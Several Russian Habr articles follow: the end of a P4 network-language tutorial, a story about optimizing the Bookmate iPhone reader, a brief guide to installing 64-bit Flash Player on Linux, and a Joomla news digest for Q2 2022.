[Плагин](https://marketplace.eclipse.org/content/p4eclipse) для Eclipse с поддержкой P4, но можем порекомендовать [P4 Studio](https://www.barefootnetworks.com/products/brief-p4-studio/) от компании Barefoot.

Разберем основные абстракции ядра:
**Определение заголовков** — с их помощью определяются заголовки протокола.
В определении заголовков задается:
* описание форматов пакетов и имена полей заголовков
* фиксированные и переменные разрешенные поля
Например
`**header** Ethernet_h{
**bit**<48> dstAddr;
**bit**<48> srcAddr;
**bit**<16> etherType;
}`
`**header** IPv4_h{
**bit**<4> version;
**bit**<4> ihl;
**bit**<8> diffserv;
**bit**<16> totalLen;
**bit**<16> identification;
**bit**<3> flags;
**bit**<13> fragOffset;
**bit**<8> ttl;
**bit**<8> protocol;
**bit**<16> hdrChecksum;
**bit**<32> srcAddr;
**bit**<32> dstAddr;
**varbit**<320> options;
}`
**Парсеры** — их задача разбирать заголовки.
Следующий пример парсера определит переход конечного состояния машины из одного начального состояния в одно из двух конечных:

`**parser** MyParser(){
state start{transition parse_ethernet;}
state parse_ethernet{
packet.extract(hdr.ethernet);
transition select(hdr.ethernet.etherType){
TYPE_IPV4: parse_ipv4;
default: accept;
}
}…
}`
**Таблицы** — содержат состояния машины связывающее пользовательские ключи с действиями. **Действия** — описание того, как следует манипулировать пакетом.
Таблицы содержат состояния (определенное на управленческом уровне) для пересылки пакетов, описывают единицу действия Match-Action
Сопоставление пакетов производится по:
* Точному соответствию
* Самому длинному Match с префиксом (LPM)
* Тройному сопоставлению (маскированию)
`**table** ipv4_lpm{
**reads**{
ipv4.dstAddr: lpm;
} **actions** {
forward();
}
}`
Все возможные действия должны быть определены в таблицах заранее.
Действия состоят из кода и данных. Данные поступают управленческого уровня (например, IP-адреса / номера портов). Определенные, безцикловые примитивы могут быть заданы непосредственно в действии, но количество команд должно быть предсказуемым. Поэтому действия не могут содержать никаких циклов или условные операторов.
`**action** ipv4_forward(macAddr_t dstAddr, egressSpec_t port){
standard_metadata.egress_spec = port;
hdr.ethernet.srcAddr = hdr.ethernet.dstAddr;
hdr.ethernet.dstAddr = dstAddr;
hdr.ipv4.ttl = hdr.ipv4.ttl - 1;
}`
**Модули Match-Action** — действия по созданию ключа поиска, поиска в таблице, выполнения действий.
Типичный пример модуля приведен на рисунке:

**Поток управления** — указывает порядок применения модулей Match-Action. Это императивная программа, определяющая логику высокого уровня и последовательность Match-Action. Поток управления связывает все объекты, задавая уровень управления.
**Внешние объекты** — это специфичные объекты с четко прописанной архитектурой и интерфейсами API. Например вычисление контрольной суммы, регистры, счетчики, счетчики и т.д.
`**extern** register{
register(bit<32> size);
**void** read(out T result, in bit<32> index);
**void** write(in bit<32> index, in T value);
}`
`**extern** Checksum16{
Checksum16(); //constructor
**void** clear(); //prepare unit for computation
**void** update(in T data); //add data to checksum
**void** remove(in T data); /remove data from existing checksum
**bit**<16> get(); //get the checksum for the data added since last clear
}`
**Метаданные** — структуры данных, связанные с каждым пакетом.
Существует 2 вида метаданных:
**Пользовательские метаданные (пустая структура для всех пакетов)**
Вы можете положить здесь все, что вы хотите
Доступно на всем протяжении pipeline
удобно для использования в своих целях, например, для хранения хэша пакета
**Внутренние метаданные — обеспечивается архитектурой**
Входной порт, выходной порт определяются здесь
Метка времени, когда пакет был поставлен в очередь, глубина очереди
мультикаст хэш/ мультикаст очередь
Приоритет пакета, важность пакета
Спецификация выходного порта (например, очередь вывода)
Компилятор P4
-------------
Р4 компилятор (P4C) генерирует:
1. Data plane runtime
2. API для управления состоянием машины в data plane

Пример программного свитча на языке P4
--------------------------------------
Исходные коды можно скачать с репозитория.
p4lang/p4c-bm: создает конфигурацию JSON для bmv2
p4lang/bmv2: программный коммутатор, который понимает конфигурации JSON версии bmv2
На рисунке приведена схема компиляции проекта:

Манипуляции с таблицами, регистрами чтения, счетчика:
`* table\_set\_default
* table\_add
=>
parameters> [priority]
* table\_delete`
В исходных кодах приведена программа simple\_switch\_CLI для удобного использования API программного свитча.
Этот и другие примеры вы можете скачать в репозитории.

**P.S.** В начале лета компания Intel подписала соглашение о приобретении Barefoot Networks, с тем прицелом, чтобы быстро удовлетворять потребности пользователей Hyperscale Cloud. Как заявил Navin Shenoy(executive vice president and general manager of the Data Center Group at Intel Corporation) — это позволит Intel предоставлять бОльшие рабочие нагрузки и больше возможностей для клиентов ЦОДов.
По моему личному мнению не стоит забывать, что компания Intel — лидер по производству чипов FPGA и у нее есть отличная среда Quartus. А значит можно ожидать, что с приходом в Intel, у компании Barefoot не только пополнится производственная линейка, но и Quartus, и P4 Studio ждут серьезные обновления и пополнение линейкой Toffino и Toffino 2.
Официальный участник сообщества P4 — компания [Фактор груп](https://www.fgts.ru/). | https://habr.com/ru/post/460439/ | null | ru | null |
# Оптимизация ПО для iPhone: живой пример
Программирование на платформе iOS (той, что еще недавно называлась iPhone OS) – странное сочетание радости от плодотворной работы и муки плавания против течения. У каждого разработчика свое мнение относительно того, какая из этих компонент преобладает. Лично мне это занятие нравится, поэтому мне показалось уместным поделиться впечатлениями от *процесса* работы над очередным проектом.
В конце марта мне предложили написать мобильную версию [Bookmate](http://www.bookmate.ru/) для iPhone. Дизайн большей части приложения был уже готов в виде толстенного PSD, на стороне сервера работа кипела, мне же оставалось, как говорится, «всего лишь» написать клиентскую часть на Objective-C.
В этой статье речь пойдет о первом контейнере с граблями, нас атаковавшими. Если Вы играете в Starcraft, более подходящей будет аналогия с зергами, которые вдруг полезли изо всех щелей в типично-неимоверных количествах.
#### Архитектура
В двух словах, Bookmate – это сервер, на котором хранятся книги, состоящие из набора HTML-файлов. Основная задача клиента Bookmate (в простонародии, «читалки») – показывать и обрабатывать этот HTML. Почему HTML? В отличие от, например, PDF, его достаточно легко переформатировать при изменении размера шрифта, что совершенно необходимо в мобильном приложении на крошечном экране. С другой стороны, поскольку в HTML отсутствует привычное понятие страницы, он, строго говоря, не очень подходит для отображения книг в традиционном постраничном виде. Чтобы правильно перенести строку, которая не умещается на экране, на следующую страницу, нужно знать ее вертикальный отступ на странице. Для этого движок HTML должен сначала обработать весь документ и просчитать размеры и координаты всех блоков в документе согласно таблице стилей. После этого можно делать то, что делает любая программа верстки типа Adobe InDesign или QuarkXPress.
Коллеги из Bookmate к тому моменту уже написали библиотеку на JavaScript, которая все это делает красиво и быстро.
#### Hello iPhone
В качестве базовой тестовой платформы мы выбрали iPhone 3G, т.к. это и очень популярная в России, и самая старая модель iPhone, у меня сохранившаяся. В качестве одной из тестовых книг выступило издание «Модели для сборки» Хулио Кортасара в одном файле размером 890 КБ.
Первый прототип представлял из себя UIWebView, библиотеку JavaScript и некоторое (хотя и существенное) количество кода прослойки между ними на Objective-C.
iPhone 3G – весьма и весьма шустрый телефон. *Местами*. Честно говоря, я вряд ли когда-либо пытался открывать в Mobile Safari настолько тяжелые сайты, да я и не уверен, что такие встречаются в природе. Бедный айфон! За те 40 с лишним секунд, которые у него уходили на открытие «Модели для сборки», он успевал и закрыть все остальные приложения из-за нехватки памяти, и орать мне о том, что сейчас память кончится вообще, и стонать о тяжелой судьбе, и греться не в силах что-либо изменить.
Но нам в тот момент было не до шуток. Первый зерг из авангарда вцепился в ногу, а земля дрожала под полчищем, еще невидимым, но уже страшным.
Оптимизировать, по сути, было нечего. Добрую половину этих 40 секунд WebKit занимался парсингом, построением DOM, пересчетом геометрии и пожиранием (за неимением других терминов) памяти. Последнее само по себе является серьезной проблемой в iOS из-за невозможности использовать диск для виртуальной памяти, а в нашем случае это еще приводило к необходимости срочно освободить память за счет фоновых программ (таких как Mail и Phone), что также занимает время. JavaScript, перебирающий весь DOM, просто добивал WebKit.
Такая производительность, очевидно, никого не устраивала. Очевидно было и то, что JavaScript на айфоне недостаточно быстр для наших целей, и то, что мы не можем позволить себе 20 МБ памяти.
#### И что с этим делать?
Чтобы лучше понять масштаб катастрофы, нужно немного прерваться на описание контекста, в котором она происходит. WebKit – библиотека с [открытым кодом](http://webkit.org/). Но в iOS она относится к *private API*, использование которых запрещено Эпплом. Даже если бы было возможно собрать WebKit для iOS самому и включить его в программу в виде статической библиотеки, UIKit уже линкуется с WebKit, что неизбежно приводит к коллизиям символов; даже если переименовать весь WebKit и избежать коллизий, UIWebView не предоставляет никакого доступа к компонентам WebKit, на которых он построен: см. выше про использование private API. Выходит, что мы не можем добраться до DOM из Objective-C напрямую, без JavaScript. А значит, как сказала еще недавно одноглазая черепаха слепой, «Ну все, приплыли».
Остается только одно – забыть про WebKit: парсить HTML с помощью libxml и рисовать DOM вручную. То есть нужно написать свой движок HTML. На такое я мог согласиться только ради эксперимента, чтобы понять, имеет ли это смысл с точки зрения производительности. В конце концов, я видел исходники WebKit и отдаю себе отчет в бесперспективности попытки переписать его в одиночку, при этом сделав его намного быстрее. С другой стороны, мы не используем возможности WebKit даже на 10%. Если писать свой узкоспециализированный движок, он будет в десятки раз легче любого современного браузера. Эх, где наша не пропадала!
#### libXML
На ежегодно проводимом в аду для программистов конкурсе на худшие API у libxml опять главный приз. Возможно, я придираюсь, но исходники намного понятнее [документации](http://www.xmlsoft.org/html/libxml-HTMLparser.html). Типичный пример:
`Function: htmlCtxtReset
void htmlCtxtReset(htmlParserCtxtPtr ctxt)
Reset a parser context
ctxt: an HTML parser context`
На полном серьезе, и это все?! Все, что тут написано, и так понятно из названий функции и аргумента. Что именно эта функция делает? Зачем она нужна? В каких случаях ее использовать? Какой, извините, [балбес](http://veillard.com/) это написал? Садись, libxml, двойка.
Справедливости ради стоит сказать, что сама библиотека работает достаточно хорошо, чтобы ей пользовались почти все. И в жизни она намного проще. И есть на каждом айфоне.
#### Первые результаты
Чтобы потерять как можно меньше времени на тупиковую разработку, я начал с самого медленного участка. Это вычисление размеров блоков текста, сводящееся к суммированию размеров [глифов](http://ru.wikipedia.org/wiki/Глиф). Результаты замеров производительности оказались не без сюрпризов.
* UIWebView+JavaScript – 38 секунд, 20 МБ памяти. Это наш первый вариант после всех оптимизаций.
* NSString, -sizeWithFont: – 14 секунд, 8 МБ памяти. Поскольку нет смысла многократно вычислять размер одних и тех же глифов в одном шрифте, результаты кэшируются. 35% времени занимает вызов метода -[NSString sizeWithFont:].
* Core Text под iPhone OS 3.1.3 – более 70 секунд. Core Text является private API в iPhone OS до версии 3.2, мне просто хотелось сравнить его скорость, т.к. это изумительно простой в использовании и очень быстрый на маке инструмент.
Вооружившись цифрами, я написал письмо в тех. поддержку для разработчиков (т.н. [DTS](http://developer.apple.com/programs/iphone/test.html), Developer Technical Support, являющаяся в целом платной услугой). Заодно спросил, почему функция CGFontGetGlyphsForUnichars(), лежащая в основе -[NSString sizeWithFont:], относится к private API.
Вот за что я уважаю Apple, так это за отношение к разработчикам, когда последние не ноют на весь интернет, а задают вопросы «по установленной форме». Через два дня я получил развернутый ответ на мои вопросы, из которого следовало:
* доступ к WebKit не предусмотрен политикой партии;
* Core Text под iPhone OS до версии 3.2 является private API из-за того, что слишком медленный; начиная с версии 3.2, он должен быть существенно быстрее UIWebView+JavaScript;
* CGFontGetGlyphsForUnichars() является private API по причине ее не вполне адекватного дизайна; в интернете можно найти ее аналоги и убедиться, что это так и есть;
* в целом я на правильном пути, ибо другого они сами не знают;
* придется сделать выбор между удобством -[NSString sizeWithFont:] и скоростью Core Graphics.
#### За дело!
Алгоритм выкладки текста звучит довольно просто, если не вдаваться в детали. Сначала нужно разбить текст на фрагменты с одинаковым стилем, например, если в середине блока текста встречается фраза, выделенная курсивом, такой блок разбивается на три стилевых фрагмента. Затем нужно понять, в каких местах текст *можно* переносить на новую строку – это, как правило, знаки препинания между словами или переносы внутри слов. Назовем их кандидатами на перенос. Затем мы берем фрагменты текста между кандидатами на перенос, один за другим, считаем их длину, и ставим их на строку до тех пор, пока их суммарная длина не превысит длину строки. Аналогично со страницами: добавляем строки до тех пор, пока очередная строка не вылезет за высоту страницы.
Получается внушительный набор объектов: каждый блок текста (например, параграф) состоит из массива строк, содержащих т.н. *glyph runs* – фрагменты текста одного стиля. Эти самые glyph runs мы и рисуем целиком как они есть.
В этот момент появляются интересные возможности для оптимизации, а код быстро превращается в спагетти. По мере того, как мы опускаемся к самым низкоуровневым API, становится понятно, что лингвистического образования не хватает. На горизонте возникают все новые системы письменности, с которыми этот код не работает. Например, из-за направления письма, как в арабском или иврите, или из-за отсутствия пробелов между словами, как в тайском.
В итоге, понимая, что объять необъятное с первой попытки невозможно, пришлось отложить поддержку языков с направлением письма справа налево и языков типа тайского, о которых я слишком мало знаю. По этой же причине отложена реализация выравнивания текста по обоим краям – для нее необходима эффективная система расстановки переносов, которой, в свою очередь, нужно знать, на каком языке каждое слово.
Тем не менее, по части производительности удалось добиться значительного прогресса по сравнению с тем, с чего мы начали. Сейчас шедевр Кортасара появляется на экране менее чем за 6(!) секунд. Это был по-настоящему тяжелый месяц. Мне пришлось временно перепрошить себе мозг, иначе он наотрез отказывался работать с HTML и CSS. Моя жена все это время слушала из моего угла только кряхтение да матюки. Клиенту было тоже не сладко: во-первых, никто не рассчитывал на лишний месяц, во-вторых, начало работы над проектом обескураживало («хорошенький старт, что ж дальше-то будет?»), в-третьих, не было никаких гарантий, что эта куча фанеры вообще сможет взлететь. Однако, кто не рискует, тот ходит пешком. А нам так хотелось в небо!
Приложение Bookmate уже доступно в [App Store](http://itunes.com/apps/bookmate) (ссылка открывается в iTunes; если она по какой-то причине не работает, есть [альтернативная](http://itunes.apple.com/ru/app/id386177450?mt=8), открывается в браузере).
#### Эпилог
Про Стива Джобса рассказывают такую [историю](http://www.folklore.org/StoryView.py?project=Macintosh&story=Saving_Lives.txt). В 1983 году он убеждал инженеров оптимизировать время загрузки макинтоша такими словами: «Сколько людей будет пользоваться макинтошем? Миллион? Нет, больше. Бьюсь об заклад, через несколько лет пять миллионов людей будут включать свои макинтоши хотя бы раз в день. Допустим, вы можете сократить время загрузки на 10 секунд. Умножьте это на пять миллионов пользователей, получится 50 миллионов секунд, каждый божий день. За год это, наверное, десятки жизней. Если вы сделаете его загрузку на 10 секунд быстрее, вы спасли десяток жизней. Ну что, оно того стоит?». Думаю, да. | https://habr.com/ru/post/101965/ | null | ru | null |
# Adobe Flash Player 10.0 для 64-битного Linux
Так повелось, что пользователям почти всех современных 64-битных дистрибьютивов Linux приходится использовать режим эмуляции 32-битного окружения, что тянет за собой кучу библиотек, которые, возможно, так и не понадобятся в системе (ну, разве что, для wine). Это небольшое руководство содержит простой набор инструкций по замене имеющегося flash player на 64-битную версию из Adobe Labs.
Для начала удаляем имеющуюся версию Flash Player, которая использует эмуляцию 32-битного окружения:
`apt-get remove flashplugin-nonfree`
Скачиваем и устанавливаем новый:
`wget download.macromedia.com/pub/labs/flashplayer10/libflashplayer-10.0.45.2.linux-x86_64.so.tar.gz
tar zxf libflashplayer*
mkdir ~/.mozilla/plugins/
mv libflashplayer.so ~/.mozilla/plugins/`
Приятного просмотра flash-роликов. | https://habr.com/ru/post/49708/ | null | ru | null |
# Joomla-дайджест за 2-й квартал 2022 года
Все главные новости из мира Joomla с момента выхода предыдущего дайджеста 19 апреля 2022 года в одной статье. Традиционно наш дайджест обозревает новости, расширения, шаблоны и статьи из мира Joomla. Прошлый выпуск вы [можете прочитать здесь](https://habr.com/ru/post/661855/).
Главные новости о Joomla
------------------------
С момента выпуска предыдущего дайджеста вышло 5 стабильных релизов Joomla 3.10.x и Joomla 4. Среди них самым важным, конечно, стал выход Joomla 4.2.
### Вышла Joomla 4.2
16 августа 2022 года вышла Joomla 4.2. Этот релиз включает в себя [230 изменений](https://github.com/joomla/joomla-cms/issues?q=is%3Aclosed+milestone%3A%22Joomla%21+4.2.0%22) по отношению к Joomla 4.1, среди которых как исправления ошибок, так и добавление нового функционала.
#### Что нового в Joomla 4.2?
* Возможность скрыть столбцы в таблицах списков.
* Возможность ввода текста в поле типа "media".
* Если категория не опубликована, отображать другую иконку статуса.
* Возможность отключать отслеживание метаданных сессии для гостевых пользователей.
* Умный поиск: индексирование настраиваемых полей.
* Умный поиск: нечеткое сопоставление слов.
* Многофакторная аутентификация (заменяет двухфакторную аутентификацию).
* Горячие клавиши в админке: "J + [key]".
* Поддержка Windows Hello при входе в панель администратора - WebAuthn.
* Пользовательские поля: новый тип - пункт меню.
Подробнее ознакомиться с новинками в Joomla 4.2 можно на Хабре [здесь](https://habr.com/ru/news/t/682896/), а также посмотрев видео-обзор [Алексея Хорошевского](https://aleksius.com/):
### Краткие обзоры публикаций Joomla Community Magazine
Международное сообщество Joomla выпускает свой ежемесячник - [Joomla Community Magazine](https://magazine.joomla.org/), в котором каждый из желающих Joomla-разработчиков и вебмастеров может опубликовать статью о Joomla. В фокус внимания попали 2 выпуска.
#### Выпуск Joomla Community Magazine за июнь 2022
Внедрение TUF - The Update Framework в Joomla, работа с Joomla 4 CLI, интервью с разработчиками и активными участниками проекта Joomla! и многое другое Вы узнаете в июньском номере официального журнала Joomla-сообщества. Подробнее [обзор номера был на Хабре](https://habr.com/ru/news/t/672378/) ранее.
#### Выпуск Joomla Community Magazine за июль 2022
В июле журнал JCM рассказывал о возможностях улучшенного контроля переопределений Joomla 4. Также в нём поднимается вопрос о том, насколько необходимы нам сторонние расширения для Joomla. Знакомство с командой безопасности Joomla - Joomla Security Strike Team, небольшой отчет о прошедшем во Франции Joomla Day 2022 и многое другое. Подробнее [обзор номера был на Хабре](https://habr.com/ru/news/t/677870/) ранее.
#### Маркетинговая команда Joomla проводила исследования аудитории
Вопрос «*Кто использует Joomla?*» уже много лет является постоянным для обсуждения в среде Joomla-сообществ. Этот вопрос поднимали и на всемирных конференциях, и в рабочих группах, оставляли и возвращались к нему снова, в попытках найти ответ. Кто они - пользователи Joomla? Где они живут? Используют ли они социальные сети? Как бы они описали себя? Подробнее [об опросе можно прочесть на Хабре](https://habr.com/ru/news/t/675060/).
### Немного статистики о Joomla
После каждой новой установки Joomla при входе в панель администратора мы видим предложение делиться анонимной статистикой со стат-сервером Joomla. В Joomla есть плагин, который может отправлять следующие типы данных:
* версию установленной CMS;
* версию PHP;
* тип и версию базы данных;
* ОС сервера.
Плагин может отправлять данные один раз после установки или же еженедельно. Таким образом, если Вы обновили свой сайт или подняли версию PHP - [joomla.org](http://joomla.org) об этом узнает.
**Зачем это нужно?**
Любой грамотный проект должен быть "data-driven" - быть основанным на данных. Для этого собирают разного рода статистику. Для международного сообщества разработчиков Joomla эта статистика позволяет адекватно планировать развитие движка. Так же эти данные нужны и разработчикам сторонних расширений для Joomla.
**Публичная статистика Joomla**
На странице [публичной статистики](https://developer.joomla.org/about/stats.html) Joomla можно увидеть данные "за всю историю" и "недавние". Плагин сбора статистики появился в Joomla 3.5.0, которая вышла 21 марта 2016 года. **Согласно stat API регулярно данные на сервер отправляют почти 3 миллиона сайтов (2.9М+)**, однако, нужно учитывать что многие вебмастера отключают этот плагин. Статистика отправляется только при активности в админке. К сожалению, на странице статистики не уточняется насколько "недавние" данные (срез по времени).
#### Версии Joomla
Согласно статистике больше половины сайтов на Joomla пока что ещё на Joomla 3.10.x (на 12 мая 2022 года):
* 4.1.х - 11,81%
* 4.0.х - 14,23%
* 3.10.х - 57,79%
* 3.9.х - 16,45%
* 3.8.х - 1,69%
* 3.7.х - 0,61%
* 3.6.х - 1,91%
* 3.5.х - 0,48%
#### Версии PHP Самая распространённая версия PHP - PHP 7.4
* 8.1 - 3,13%
* 8.0 - 10,96%
* 7.4 - 57,96%
* 7.3 - 13,49%
* 7.2 - 5,39%
* 7.1 - 1,85%
* 7.0 - 2,05%
* 5.6 - 3,75%
* 5.5 - 0,5%
* 5.4 - 0,57%
* 5.3 - 0,35%
#### Тип базы данных
* MySQLi - 95.07%
* MySQL (PDO) - 3.87%
* MySQL - 0.99%
Электронная коммерция на Joomla
-------------------------------
### JoomShopping
За время, прошедшее с публикации предыдущего дайджеста вышел JoomShopping 5.0.6, в котором:
* Исправлена проверка пароля и подтверждения при регистрации.
* Исправлена ошибка подтверждения регистрации по электронной почте.
* Исправлена ошибка импорта, запущенного с помощью cron.
* Исправлены предупреждения php 8.
[Скачать компонент](https://www.webdesigner-profi.de/joomla-webdesign/joomla-shop/downloads.html?lang=ru)
#### Аддон доставки Почтой России (API) для интернет-магазина JoomShopping v.1.6.0
Произошло обновление бесплатного аддона расчета стоимости доставки Почтой России для JoomShopping после почти двухлетнего перерыва. Расчет стоимости доставки осуществляется по актуальным ценам Почты России с помощью сервиса [Тарификатор Почты России](https://tariff.pochta.ru/). Расширение получило поддержку Joomla 4 и JoomShopping 5, обновление списка тарифов и рефакторинг кода.
[Страница расширения](https://web-tolk.ru/dev/joomshopping/joomshopping-russian-post-shipping-method-api.html)
#### WT JShopping Cart - бесплатный модуль Bootstrap 5 корзины для JoomShopping 5 и Joomla 4
Модуль корзины для интернет-магазина JoomShopping 5 и Joomla 4 имеет 6 макетов вывода:
* default - стандартный вывод корзины JoomShopping. Не связан с Bootstrap вообще.
* bootstrap5-icon - выводит модуль корзины в виде ссылки-кнопки с иконкой корзины и количеством товара в виде badge. Такой модуль удобно размещать в шапке сайта или мобильной версии сайта в нижней или верхней панельках.
* bootstrap5-icon-and-text - ссылка-кнопка, похожая на bootstrap5-icon, но со словом "корзина" и суммой товаров в корзине.
* bootstrap5-list-group - модуль корзины выводится в виде компонента Bootstrap 5 List group. Его можно размещать в правой или левой колонках сайта. В этом макете можно отображать атрибуты товара, вес товаров.
* bootstrap5-offcanvas - модуль корзины выводится в виде компонента Bootstrap 5 Offcanvas - выплывающая справа или слева панель. Это по сути макет bootstrap5-list-group, обёрнутый в Offcanvas компонент. В этом макете можно отображать атрибуты товара, вес товаров.
* bootstrap5-icon-btn - этот макет является копией макета bootstrap5-icon со следующими изменениями: модуль выводится не ссылкой (тег ), а кнопкой (тег ).
[Страница расширения](https://web-tolk.ru/dev/joomla-modules/wt-jshopping-cart-modul-bootstrap-5-korziny-dlya-joomshopping-5-i-joomla-4.html?utm_source=telegram-joomla-feed)
#### WT Modules in Jshopping positions
Бесплатный плагин вставки модулей Joomla в JoomShopping. Нередко, при разработке интернет-магазина на Joomla JoomShopping бывает нужно вывести информацию из модулей Joomla в карточке товара или в категории. Обычно это делается программным методом прямо в шаблоне магазина.
Данный плагин позволяет выводить модули Joomla в позициях шаблона JoomShopping не вмешиваясь в код. А при необходимости и в собственных, пользовательских позициях в шаблоне JoomShopping. Плагин работает только с Joomla 4.
[Скачать плагин](https://web-tolk.ru/dev/joomla-plugins/wt-modules-in-jshopping-positions-plagin-vstavki-modulej-joomla-v-joomshopping.html)
#### WT JoomShopping content to Joomla articles - плагин подмены статического текста JoomShopping на материалы Joomla
Плагин подменяет статический текст JoomShopping на указанные материалы Joomla. Управлять текстами с условиями доставки и оплаты, политикой конфиденциальности (обработки персональных данных), условиями возврата, а так же создавать пункты меню удобнее через материалы Joomla, чем пользоваться статическим текстом JoomShopping.
[Скачать плагин](https://web-tolk.ru/dev/joomla-plugins/wt-joomshopping-content-to-joomla-articles-plagin-podmeny-staticheskogo-teksta-joomshopping-na-materialy-joomla.html)
#### WT SM Otpravka.pochta.ru для Joomla 4 и JoomShopping 5
Расширение для расчета стоимости доставки Почтой России и создания трек-номеров для JoomShopping получило поддержку Joomla 4 и JoomShopping 5.
Основные особенности:
* Способы доставки только те, что доступны в личном кабинете Почты России по договору. Ничего лишнего.
* Скидка от суммы заказа на каждый способ доставки
* Передача заказа в личный кабинет Почты и отображение трек-номера покупателю на странице завершения заказа.
* Отображение сроков доставки Почты России
[Страница расширения](https://web-tolk.ru/dev/joomshopping/wt-sm-otpravka-pochta-ru.html)
### Virtuemart
